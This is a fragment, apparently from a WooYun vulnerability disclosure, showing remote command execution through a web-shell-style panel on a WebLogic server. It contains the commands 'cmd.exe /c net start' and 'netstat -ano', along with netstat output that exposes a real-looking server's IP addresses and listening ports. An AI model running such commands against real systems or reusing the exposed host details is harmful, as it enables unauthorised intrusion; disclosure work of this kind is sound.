 Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/Oracle/Middleware/user_projects/domains/mip/servers/A Execute
Execute Shell »
Parameter
netstat -ano Execute
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State Timer
tcp 0 0 0.0.0.0:42151 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:1521 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 192.168.0.1:8887 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 10.162.82.229:8887 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:8887 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 114.215.171.164:8887 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 192.168.0.1:8888 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 114.215.171.164:8888 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 10.162.82.229:8888 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:8888 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 114.215.171.164:8888 211.162.27.192:30014 ESTABLISHED off (0.00/0/0)
tcp 0 0 114.215.171.164:32744 123.59.42.81:443 ESTABLISHED off (0.00/0/0)
tcp 0 0 114.215.171.164:1521 114.215.171.164:29857 ESTABLISHED keepalive (7047.28/0/0)
tcp 0 0 114.215.171.164:29739 114.215.171.164:1521 ESTABLISHED off (0.00/0/0)
tcp 0 0 114.215.171.164:29857 114.215.171.164:1521 ESTABLISHED off (0.00/0/0)
tcp 0 0 114.215.171.164:8888 211.162.27.192:30051 TIME_WAIT timewait (0.00/0/0)
tcp 0 0 114.215.171.164:1521 114.215.171.164:29835 ESTABLISHED keepalive (6981.74/0/0)
tcp 0 0 114.215.171.164:8888 211.162.27.192:30053 TIME_WAIT timewait (0.00/0/0)
tcp 0 0 114.215.171.164:32937 123.59.42.81:443 ESTABLISHED off (0.00/0/0)
tcp 0 0 114.215.171.164:29804 114.215.171.164:1521 ESTABLISHED off (0.00/0/0)
www.wooyun.org